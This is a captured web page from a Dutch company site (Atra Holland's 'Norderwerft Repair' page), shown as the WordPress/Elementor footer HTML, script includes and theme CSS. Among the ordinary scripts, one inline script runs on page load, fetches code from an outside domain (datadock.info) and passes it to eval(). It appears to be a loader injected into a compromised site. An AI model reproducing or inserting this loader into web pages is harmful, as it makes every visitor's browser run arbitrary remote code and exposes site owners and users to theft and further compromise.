							<p>Opaallaan 1180 &#8211; 3.13<br />2132 LN  Hoofddorp<br />Netherlands</p><p>Phone: +31(0)35 695 2722<br />Mob: +31 (0)6 8215 7094 (Roberta)<br />Mob: +31 (0)6 5428 1682 (Margaret)<br /><a href="mailto:atraholland@atraholland.nl">atraholland@atraholland.nl</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-1803d9d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1803d9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">OPEN HOURS: 09.00 - 17.00 | Sunday - CLOSED</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b3a7fa" data-id="7b3a7fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3429487 elementor-widget elementor-widget-elementskit-heading" data-id="3429487" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h6 class="elementskit-section-subtitle  ">
						User
					</h6><h3 class="ekit-heading--title elementskit-section-title ">Information</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6398fb3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://atraholland.nl/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Privacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://atraholland.nl/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Terms and conditions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f9d8170" data-id="f9d8170" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c668a2 elementor-widget elementor-widget-elementskit-heading" data-id="4c668a2" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h6 class="elementskit-section-subtitle  ">
						Social
					</h6><h3 class="ekit-heading--title elementskit-section-title ">Connect</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cfc04b0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfc04b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/company/atra-holland-b.v./" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text">Linkedin</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a50703 elementor-section-full_width elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="8a50703" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;tf_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f8f603" data-id="1f8f603" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d36bbc7 elementor-widget elementor-widget-elementskit-button" data-id="d36bbc7" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="#" class="elementskit-btn BackTo whitespace--normal" >
					
					<i aria-hidden="true" class="icon icon-arrow-up"></i>
									</a>
						</div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c037b8b elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="c037b8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;tf_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-316eb4f" data-id="316eb4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c7490fa elementor-widget elementor-widget-text-editor" data-id="c7490fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© ATRA HOLLAND B.V. established in 1979</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89e0c81" data-id="89e0c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c486d7 elementor-widget elementor-widget-text-editor" data-id="1c486d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2024 <a href="http://practica.nl/" rel="nofollow noopener noreferrer">Practica Productions</a>, All Rights Reserved.</p><p> </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/konstruksy-child/*","/wp-content/themes/konstruksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/themesflat-addons-for-elementor/assets/js/anime.min.js?ver=6.9" id="tf-anime-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/themesflat-addons-for-elementor/assets/js/textanimation.js?ver=6.9" id="textanimation-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/themesflat-addons-for-elementor/assets/js/tf-animated.js?ver=6.9" id="tf-animated-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/themesflat-addons-for-elementor/assets/js/tf-main.js?ver=6.9" id="tf-main-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/themesflat-addons-for-elementor/post-format/assets/js/iziModal.js?ver=6.9" id="iziModal-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/themesflat-addons-for-elementor/post-format/assets/js/jquery.mb.YTPlayer.js?ver=6.9" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://atraholland.nl/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/themes/konstruksy/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/themes/konstruksy/assets/js/Popper.js?ver=1.1" id="popper-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/themesflat-addons-for-elementor/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/themes/konstruksy/assets/js/jquery.overlayScrollbars.min.js?ver=1.1" id="konstruksy-overlayScrollbars-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/themes/konstruksy/assets/js/script.js?ver=1.1" id="konstruksy-script-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/atraholland.nl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2904,"title":"Norderwerft%20Repair%20-%20AtraHolland","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://atraholland.nl/wp-admin/admin-ajax.php","nonce":"afd7dbcd40"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/themes/konstruksy/assets/js/elementor.js?ver=1.1" id="konstruksy-main-elementor-js"></script>
<script type="text/javascript" src="https://atraholland.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atraholland.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atraholland.nl/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4.1" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atraholland.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atraholland.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://atraholland.nl/wp-content/themes/konstruksy/style.css?ver=6.9
body_size: 105
content:
/*
Theme Name: Konstruksy Parent
Theme URI: https://altdesain.com/
Author: Alt-Desain
Author URI: https://altdesain.com/
Description: Konstruksy is a construction wordpress theme.
Version: 1.0.2
License: GNU General Public License v2 or later
Text Domain: konstruksy
Tags: construction, engineering, civil, custom header, custom footer, unlimited layout, unlimited colors
*/


--- FILE ---
content_type: text/css
request_url: https://atraholland.nl/wp-content/uploads/elementor/css/post-2904.css?ver=1701311970
body_size: 1275
content:
.elementor-2904 .elementor-element.elementor-element-56e8b63a:not(.elementor-motion-effects-element-type-background), .elementor-2904 .elementor-element.elementor-element-56e8b63a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;background-image:url("https://atraholland.nl/wp-content/uploads/2021/03/bg12.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2904 .elementor-element.elementor-element-56e8b63a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:75px 0px 60px 0px;}.elementor-2904 .elementor-element.elementor-element-56e8b63a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2904 .elementor-element.elementor-element-4f6dc447 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-2904 .elementor-element.elementor-element-9f79bfb .elementskit-section-title-wraper .elementskit-section-title{color:#00235A;margin:0px 0px 20px 0px;font-family:"Poppins", Sans-serif;font-size:38px;font-weight:600;}.elementor-2904 .elementor-element.elementor-element-9f79bfb .ekit-heading__title-has-border::before{width:3px;height:100%;top:0px;background-color:transparent;background-image:linear-gradient(180deg, #FF6C00 0%, #FF6C00 100%);}.elementor-2904 .elementor-element.elementor-element-9f79bfb .ekit-heading__title-has-border{padding-left:30px;}.elementor-2904 .elementor-element.elementor-element-9f79bfb .ekit-heading__title-has-border ~ *{padding-left:30px;}.elementor-2904 .elementor-element.elementor-element-9f79bfb .ekit-heading__subtitle-has-border{margin-left:30px;}.elementor-2904 .elementor-element.elementor-element-9f79bfb .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-2904 .elementor-element.elementor-element-9f79bfb .elementskit-section-title-wraper .elementskit-section-subtitle{color:#FF6C00;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;font-style:normal;letter-spacing:2.5px;margin:0px 0px 5px 30px;}.elementor-2904 .elementor-element.elementor-element-9f79bfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2904 .elementor-element.elementor-element-36060bbc:not(.elementor-motion-effects-element-type-background), .elementor-2904 .elementor-element.elementor-element-36060bbc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://atraholland.nl/wp-content/uploads/2021/07/robin-spielmann-591331-unsplash.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-2904 .elementor-element.elementor-element-36060bbc > .elementor-background-overlay{background-color:#ffffff;opacity:0.94;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2904 .elementor-element.elementor-element-36060bbc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:89px 0px 121px 0px;}.elementor-2904 .elementor-element.elementor-element-625567e8 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2904 .elementor-element.elementor-element-8230ad iframe{height:522px;filter:brightness( 109% ) contrast( 95% ) saturate( 16% ) blur( 0px ) hue-rotate( 0deg );transition-duration:0s;}.elementor-2904 .elementor-element.elementor-element-8230ad > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2904 .elementor-element.elementor-element-36a60e58.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2904 .elementor-element.elementor-element-36a60e58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2904 .elementor-element.elementor-element-36a60e58 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;padding:0px 0px 0px 0px;}.elementor-2904 .elementor-element.elementor-element-ff885c9 .elementor-heading-title{color:#102d5e;font-family:"Poppins", Sans-serif;font-size:40px;line-height:60px;}.elementor-2904 .elementor-element.elementor-element-18e1a21a .elementor-heading-title{color:rgba(16,45,94,0.6);font-family:"Poppins", Sans-serif;font-size:24px;text-transform:capitalize;}.elementor-2904 .elementor-element.elementor-element-18e1a21a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2904 .elementor-element.elementor-element-68ad4817{color:#7c7c7c;font-family:"Open Sans", Sans-serif;font-size:16px;line-height:26px;}.elementor-2904 .elementor-element.elementor-element-906da6d{--spacer-size:10px;}.elementor-2904 .elementor-element.elementor-element-d5318b9 > .elementor-container{max-width:575px;min-height:5px;}.elementor-2904 .elementor-element.elementor-element-d5318b9{padding:0px 0px 121px 0px;}.elementor-2904 .elementor-element.elementor-element-a68511f .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2904 .elementor-element.elementor-element-a68511f .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2904 .elementor-element.elementor-element-a68511f .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:1.4em;background-color:#FF6400A1;border-radius:3px 3px 3px 3px;}.elementor-2904 .elementor-element.elementor-element-a68511f .elementor-button:hover, .elementor-2904 .elementor-element.elementor-element-a68511f .elementor-button:focus{background-color:#F38002;}.elementor-2904 .elementor-element.elementor-element-7962bf3 .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-2904 .elementor-element.elementor-element-7962bf3 .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-2904 .elementor-element.elementor-element-7962bf3 .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;background-color:#102d5e;border-radius:3px 3px 3px 3px;padding:14px 34px 14px 24px;}.elementor-2904 .elementor-element.elementor-element-7962bf3 .elementor-button:hover, .elementor-2904 .elementor-element.elementor-element-7962bf3 .elementor-button:focus{background-color:#7c7c7c;}.elementor-2904 .elementor-element.elementor-element-7962bf3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 28px;}.elementor-2904 .elementor-element.elementor-element-5a2b14c{color:#7c7c7c;font-family:"Open Sans", Sans-serif;font-size:16px;line-height:26px;}.elementor-2904 .elementor-element.elementor-element-5a2b14c > .elementor-widget-container{margin:4px 0px 12px 0px;padding:4px 0px 5px 0px;}@media(min-width:768px){.elementor-2904 .elementor-element.elementor-element-df23b66{width:48.91%;}.elementor-2904 .elementor-element.elementor-element-44c8929{width:51%;}}@media(max-width:1024px){.elementor-2904 .elementor-element.elementor-element-56e8b63a{margin-top:0px;margin-bottom:0px;padding:75px 30px 75px 30px;}.elementor-2904 .elementor-element.elementor-element-4f6dc447 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2904 .elementor-element.elementor-element-9f79bfb > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2904 .elementor-element.elementor-element-36060bbc{padding:80px 30px 80px 30px;}.elementor-2904 .elementor-element.elementor-element-625567e8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2904 .elementor-element.elementor-element-36a60e58 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2904 .elementor-element.elementor-element-56e8b63a{margin-top:0px;margin-bottom:0px;padding:75px 15px 75px 15px;}.elementor-2904 .elementor-element.elementor-element-4f6dc447{width:100%;}.elementor-2904 .elementor-element.elementor-element-4f6dc447 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2904 .elementor-element.elementor-element-9f79bfb > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-2904 .elementor-element.elementor-element-36060bbc{margin-top:0px;margin-bottom:0px;padding:70px 20px 70px 20px;}.elementor-2904 .elementor-element.elementor-element-ff885c9 .elementor-heading-title{font-size:36px;line-height:44px;}.elementor-2904 .elementor-element.elementor-element-18e1a21a .elementor-heading-title{font-size:22px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2904 .elementor-element.elementor-element-4f6dc447{width:50%;}.elementor-2904 .elementor-element.elementor-element-625567e8{width:100%;}.elementor-2904 .elementor-element.elementor-element-36a60e58{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://atraholland.nl/wp-content/themes/konstruksy/assets/css/woocommerce.css?ver=1.1
body_size: 2448
content:
/*  Start Woocommerce */
.wooshop .page-title {
    display: none;
}
.woocommerce .woocommerce-ordering select {
    margin-bottom: 12px;
    border: 1px solid #eee;
    height: 35px;
    width: 230px;
}
input:focus, textarea:focus, select:focus {
    outline-offset: 0;
    outline: -webkit-focus-ring-color auto 0;
}
.woocommerce-cart .page-main-content,
.woocommerce-checkout .page-main-content,
.woocommerce-account .page-main-content {
    margin-top: 20px;
    margin-bottom: 50px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: 0 0 10px;
    line-height: 1.4;
}
.woocommerce ul.products li.product a img{
	width:100%;
	height:auto;
	border-radius: 0px;
	display:block;
	margin:0 0 1em;
	box-shadow:none
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    position: relative;
}
.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart {
	color: #fff;
    background-color: #FF6C00;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    padding: 5px;
    border-radius: 0px;
    text-align: center;
    opacity: 0;
    transition: all .8s cubic-bezier(.4,0,0,1);
    transform: translateY(10px);
}
.woocommerce ul.products li.product .price {
    position: relative;
    overflow: hidden;
}
.woocommerce-Price-amount {
    transition: all .8s cubic-bezier(.4,0,0,1);
    position: relative;
    display: inline-block;
}
li.product:hover .woocommerce-Price-amount.amount {
    opacity: 0;
    transform: translate(0,-130%);
}
.woocommerce ul.products li.product .added_to_cart {
    right: 0;
    left: auto;
}
.woocommerce ul.products li.product:hover .button,
.woocommerce-page ul.products li.product:hover .button,
.woocommerce ul.products li.product:hover .added_to_cart {
    opacity: 1;
    transform: translateY(-5px);
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    transition: 400ms;
    text-align: left;
    padding: 0 10px;
    font-size: 16px;
    font-weight: 500;
}
.woocommerce ul.products li.product span.onsale, .woocommerce span.onsale{
	border-radius: 0px;
    line-height: 2.1;
    min-height: 2em;
    margin: 10px 10px;
    padding: 0px 12px 0px 12px;
    font-size: 12px;
    font-weight: 400;
    background-color: #FF6C00;
}
.woocommerce ul.products li.product .price {
    color: #FF6C00;
    text-align: left;
    font-size: 14px;
    margin-top: 5px;
    margin-left: 10px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #FF6C00;
    font-size: 2em;
    margin-top: 19px;
    font-weight: 500;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom: 20px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    padding: 12px 20px;
    background: #f2f2f2;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    color: #fff;
    background: #FF6C00;
    border-radius: 0px;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: none;
    margin: 0 2px 0 0;
}
.woocommerce nav.woocommerce-pagination ul {
    border: none;
}
button:focus {
    outline: -webkit-focus-ring-color auto 0;
}
.woocommerce div.product form.cart .button {
    border-radius: 0px;
    padding: 14px 20px;
    font-weight: 400;
	font-size: 14px;
}
